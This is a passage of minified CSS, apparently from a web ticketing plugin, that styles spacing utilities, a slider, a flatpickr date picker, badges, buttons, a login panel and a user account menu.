.mb-xxl-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-xxl-5{margin-bottom:3rem !important}.tkt-wrapper .mb-xxl-auto{margin-bottom:auto !important}.tkt-wrapper .ms-xxl-0{margin-left:0 !important}.tkt-wrapper .ms-xxl-1{margin-left:.25rem !important}.tkt-wrapper .ms-xxl-2{margin-left:.5rem !important}.tkt-wrapper .ms-xxl-3{margin-left:1rem !important}.tkt-wrapper .ms-xxl-4{margin-left:1.5rem !important}.tkt-wrapper .ms-xxl-5{margin-left:3rem !important}.tkt-wrapper .ms-xxl-auto{margin-left:auto !important}.tkt-wrapper .p-xxl-0{padding:0 !important}.tkt-wrapper .p-xxl-1{padding:.25rem !important}.tkt-wrapper .p-xxl-2{padding:.5rem !important}.tkt-wrapper .p-xxl-3{padding:1rem !important}.tkt-wrapper .p-xxl-4{padding:1.5rem !important}.tkt-wrapper .p-xxl-5{padding:3rem !important}.tkt-wrapper .px-xxl-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-xxl-0{padding-top:0 !important}.tkt-wrapper .pt-xxl-1{padding-top:.25rem !important}.tkt-wrapper .pt-xxl-2{padding-top:.5rem !important}.tkt-wrapper .pt-xxl-3{padding-top:1rem !important}.tkt-wrapper .pt-xxl-4{padding-top:1.5rem !important}.tkt-wrapper .pt-xxl-5{padding-top:3rem !important}.tkt-wrapper .pe-xxl-0{padding-right:0 !important}.tkt-wrapper .pe-xxl-1{padding-right:.25rem !important}.tkt-wrapper .pe-xxl-2{padding-right:.5rem !important}.tkt-wrapper .pe-xxl-3{padding-right:1rem !important}.tkt-wrapper .pe-xxl-4{padding-right:1.5rem !important}.tkt-wrapper .pe-xxl-5{padding-right:3rem !important}.tkt-wrapper .pb-xxl-0{padding-bottom:0 !important}.tkt-wrapper .pb-xxl-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-xxl-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-xxl-3{padding-bottom:1rem !important}.tkt-wrapper .pb-xxl-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-xxl-5{padding-bottom:3rem !important}.tkt-wrapper .ps-xxl-0{padding-left:0 !important}.tkt-wrapper .ps-xxl-1{padding-left:.25rem !important}.tkt-wrapper .ps-xxl-2{padding-left:.5rem !important}.tkt-wrapper .ps-xxl-3{padding-left:1rem !important}.tkt-wrapper .ps-xxl-4{padding-left:1.5rem !important}.tkt-wrapper .ps-xxl-5{padding-left:3rem !important}.tkt-wrapper .text-xxl-start{text-align:left !important}.tkt-wrapper .text-xxl-end{text-align:right !important}.tkt-wrapper .text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.tkt-wrapper .fs-1{font-size:2.5rem !important}.tkt-wrapper .fs-2{font-size:2rem !important}.tkt-wrapper .fs-3{font-size:1.75rem !important}.tkt-wrapper .fs-4{font-size:1.5rem !important}}@media print{.tkt-wrapper .d-print-inline{display:inline !important}.tkt-wrapper .d-print-inline-block{display:inline-block !important}.tkt-wrapper .d-print-block{display:block !important}.tkt-wrapper .d-print-grid{display:grid !important}.tkt-wrapper .d-print-table{display:table !important}.tkt-wrapper .d-print-table-row{display:table-row !important}.tkt-wrapper .d-print-table-cell{display:table-cell !important}.tkt-wrapper .d-print-flex{display:flex !important}.tkt-wrapper .d-print-inline-flex{display:inline-flex !important}.tkt-wrapper .d-print-none{display:none !important}}.tkt-wrapper .glide{position:relative;width:100%;box-sizing:border-box}.tkt-wrapper .glide *{box-sizing:inherit}.tkt-wrapper .glide__track{overflow:hidden}.tkt-wrapper .glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.tkt-wrapper .glide__slides--dragging{user-select:none}.tkt-wrapper .glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.tkt-wrapper .glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.tkt-wrapper .glide__arrows{-webkit-touch-callout:none;user-select:none}.tkt-wrapper .glide__bullets{-webkit-touch-callout:none;user-select:none}.tkt-wrapper .glide--rtl{direction:rtl}.tkt-wrapper .glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease,border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.tkt-wrapper .glide__arrow:focus{outline:none}.tkt-wrapper .glide__arrow:hover{border-color:#fff}.tkt-wrapper .glide__arrow--left{left:2em}.tkt-wrapper .glide__arrow--right{right:2em}.tkt-wrapper .glide__arrow--disabled{opacity:.33}.tkt-wrapper .glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.tkt-wrapper .glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.tkt-wrapper .glide__bullet:focus{outline:none}.tkt-wrapper .glide__bullet:hover,.tkt-wrapper .glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.tkt-wrapper .glide__bullet--active{background-color:#fff}.tkt-wrapper .glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.tkt-wrapper .glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}.flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0, 0, 0, 0.08);box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0, 0, 0, 0.08)}.flatpickr-calendar.open,.flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none !important;box-shadow:none !important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasWeeks .dayContainer,.flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:before,.flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.rightMost:before,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.arrowRight:after{left:auto;right:22px}.flatpickr-calendar.arrowCenter:before,.flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:before,.flatpickr-calendar.arrowTop:after{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before,.flatpickr-calendar.arrowBottom:after{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-months .flatpickr-month{background:transparent;color:rgba(0, 0, 0, 0.9);fill:rgba(0, 0, 0, 0.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.flatpickr-months .flatpickr-prev-month,.flatpickr-months .flatpickr-next-month{text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0, 0, 0, 0.9);fill:rgba(0, 0, 0, 0.9)}.flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-prev-month i,.flatpickr-months .flatpickr-next-month i{position:relative}.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-prev-month:hover,.flatpickr-months .flatpickr-next-month:hover{color:#959ea9}.flatpickr-months .flatpickr-prev-month:hover svg,.flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-prev-month svg,.flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-prev-month svg path,.flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-outer-spin-button,.numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57, 57, 57, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0, 0, 0, 0.1)}.numInputWrapper span:active{background:rgba(0, 0, 0, 0.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57, 57, 57, 0.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57, 57, 57, 0.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0, 0, 0, 0.5)}.numInputWrapper:hover{background:rgba(0, 0, 0, 0.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0, 0, 0, 0.05)}.flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\0 ;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0, 0, 0, 0.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0, 0, 0, 0.9)}.flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0, 0, 0, 0.5);background:transparent;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:focus,.flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0, 0, 0, 0.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:rgba(0, 0, 0, 0.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #e6e6e6;box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.today.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.nextMonthDay:hover,.flatpickr-day:focus,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:hover,.flatpickr-day.today:focus{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background:#569ff7;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange,.flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #569ff7;box-shadow:-10px 0 0 #569ff7}.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange,.flatpickr-day.endRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.notAllowed.nextMonthDay{color:rgba(57, 57, 57, 0.3);background:transparent;border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57, 57, 57, 0.1)}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #e6e6e6;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57, 57, 57, 0.3);background:transparent;cursor:default;border:none}.flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:bold}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-time-separator,.flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:bold;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time input:hover,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time .flatpickr-am-pm:focus{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.tkt-ticketid_ticket{font-family:Roboto,"Segoe UI","Helvetica Neue",Arial,"Noto Sans",sans-serif;color:#e34449}.tkt-ticketid_id{font-family:Roboto,"Segoe UI","Helvetica Neue",Arial,"Noto Sans",sans-serif;color:#000;font-style:italic;font-weight:bold}.tkt-wrapper a{color:#007bff}.tkt-wrapper a:hover{color:#0062cc}.tkt-wrapper legend{border-bottom:1px solid #000}.tkt-wrapper .active{color:#1c99e2}.tkt-wrapper .tkt-no-margin{margin:0}.tkt-wrapper .tkt-no-padding{padding:0}.tkt-wrapper .tkt-section{padding:20px;color:#000;background-color:#f0f0f0;border:1px solid #e3e3e3}.tkt-wrapper .tkt-section.tkt-full-section{padding:0}.tkt-wrapper .tkt-section .tkt-section-title{font-weight:normal;border-bottom:1px solid #000}.tkt-wrapper .tkt-dark-section{color:#fff;background-color:#212121;border:1px solid #141414}.tkt-wrapper .tkt-dark-section .tkt-section-title{color:#fff;border-bottom:1px solid #fff}.tkt-wrapper .tkt-badge{color:#000;background:#fff;border:1px solid #e6e6e6;padding:5px 15px;margin:.25rem 0;border-radius:4px}.tkt-wrapper .tkt-badge.active{color:#fff;background:#1c99e2;border:1px solid #167ab5}.tkt-wrapper .tkt-badge-split{background:transparent;padding:0;display:flex;flex-direction:row;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px}.tkt-wrapper .tkt-badge-split .tkt-badge-part{background:#fff;padding:5px 15px;flex:1}.tkt-wrapper .tkt-badge-split .tkt-badge-part:first-child{color:#fff;background:#000;border:1px solid #000;border-top-left-radius:4px;border-bottom-left-radius:4px}.tkt-wrapper .tkt-badge-split .tkt-badge-part:last-child{color:#fff;background:#333;border:1px solid #1a1a1a;border-top-right-radius:4px;border-bottom-right-radius:4px}.tkt-wrapper .tkt-badge-split.tkt-badge-split-rev .tkt-badge-part:first-child{flex:2}.tkt-wrapper .tkt-badge-split.tkt-badge-split-rev .tkt-badge-part:last-child{flex:1}.tkt-wrapper .tkt-badge-split.tkt-badge-plus-minus .tkt-badge-part:first-child{color:#fff;background-color:#333;border-color:#1a1a1a;max-width:50px}.tkt-wrapper .tkt-badge-split.tkt-badge-plus-minus .tkt-badge-part:last-child{color:#fff;background-color:#000;border-color:#000;max-width:50px}.tkt-wrapper .tkt-badge-split.tkt-badge-plus-minus .tkt-badge-part:last-child.tkt-out-of-stock-badge{cursor:default !important;background-color:#ce6060;border-color:#c03b3b}.tkt-wrapper a.button,.tkt-wrapper button.button{display:inline-block;color:#fff;background-color:#121212;border:1px solid #000;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;padding:.4rem;cursor:pointer;outline:none !important}.tkt-wrapper a.button:hover,.tkt-wrapper button.button:hover{color:#fff;background-color:#000;text-decoration:none}.tkt-wrapper a.button.button-invert,.tkt-wrapper button.button.button-invert{color:#121212;background-color:#fff;border-color:#e6e6e6}.tkt-wrapper a.button.button-invert:hover,.tkt-wrapper button.button.button-invert:hover{background-color:#e6e6e6}.tkt-wrapper a.button.button-small,.tkt-wrapper button.button.button-small{font-size:1rem;line-height:1.2rem;padding:0 1rem;height:1.7em}.tkt-wrapper .tkt-input{margin:0;-webkit-appearance:none;-moz-appearance:textfield}.tkt-wrapper .tkt-input.form-control{color:#000;background-color:#fff;border:1px solid #e6e6e6;max-width:100%}.tkt-wrapper .tkt-input.form-control:focus{color:#000;background-color:#fff;border-color:#e6e6e6;box-shadow:none}.tkt-wrapper .tkt-input.tkt-input-invert{background-color:#000;color:#121212;border-color:#0d0d0d}.tkt-wrapper input::-webkit-outer-spin-button,.tkt-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none}.tkt-wrapper .spin-icon{-webkit-animation:spin-icon 2s infinite linear;-moz-animation:spin-icon 2s infinite linear;-o-animation:spin-icon 2s infinite linear;animation:spin-icon 2s infinite linear}@-moz-keyframes spin-icon{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin-icon{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spin-icon{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media screen and (max-width: 320px){.tkt-wrapper .tkt-badge-split{flex-direction:column}.tkt-wrapper .tkt-badge-split .tkt-badge-part:first-child.tkt-badge-rounded{border-radius:15px 15px 0 0;moz-border-radius:15px 15px 0 0;webkit-border-radius:15px 15px 0 0}.tkt-wrapper .tkt-badge-split .tkt-badge-part:last-child.tkt-badge-rounded{border-radius:0 0 15px 15px;moz-border-radius:0 0 15px 15px;webkit-border-radius:0 0 15px 15px}.tkt-wrapper .tkt-badge-split.tkt-badge-split-rev .tkt-badge-part:first-child{flex:2}.tkt-wrapper .tkt-badge-split.tkt-badge-split-rev .tkt-badge-part:last-child{flex:1}}.tkt-wrapper .connect-panel .ticket_connect{text-align:center}.tkt-wrapper .connect-panel .ticket_connect input#pass-id,.tkt-wrapper .connect-panel .ticket_connect input#pass-code{width:40%;height:40px}.tkt-wrapper .connect-panel .ticket_connect .input-pass{justify-content:center}.tkt-wrapper .connect-panel .ticket_connect #pass-code::placeholder,.tkt-wrapper .connect-panel .ticket_connect #pass-id::placeholder{opacity:.5}.tkt-wrapper .connect-panel .ticket_connect .minus{width:15%;font-size:85px;line-height:.5;margin:0px;padding:0px}.tkt-wrapper .connect-panel .ticket_connect span{line-height:1.2rem}.tkt-wrapper .connect-panel .ticket_connect .ticketid_ticket{font-family:Roboto,"Segoe UI","Helvetica Neue",Arial,"Noto Sans",sans-serif;color:#e34449}.tkt-wrapper .connect-panel .ticket_connect .ticketid_id{font-family:Roboto,"Segoe UI","Helvetica Neue",Arial,"Noto Sans",sans-serif;color:#000;font-style:italic;font-weight:bold}.tkt-wrapper .connect-panel .ticket_connect input{width:100%;margin-top:.6rem}.tkt-wrapper .connect-panel .ticket_connect ::placeholder{color:#333;opacity:1}.tkt-wrapper .connect-panel .ticket_connect :-ms-input-placeholder{color:#333}.tkt-wrapper .connect-panel .ticket_connect ::-ms-input-placeholder{color:#333}.tkt-wrapper .connect-panel .ticket_connect .connect-btn{margin-top:.6rem;margin-bottom:.8rem}#tkt-user-account #tkt-user-account-menu{text-align:center}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry{border-bottom:1px solid #bdbdbd;color:#000;padding:15px;height:100%}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry a{width:100%;height:100%;display:flex;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;color:#000}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry a i{flex:1;color:#000;color:#717171}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry a span{flex:1;text-align:center;padding-top:10px}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry:hover{background-color:#d7d7d7}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry:hover a{text-decoration:none}#tkt-user-account #tkt-user-account-menu .tkt-account-menu-entry.active{border-bottom-width:5px}#tkt-user-account #tkt-user-account-content{margin-top:10px}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion 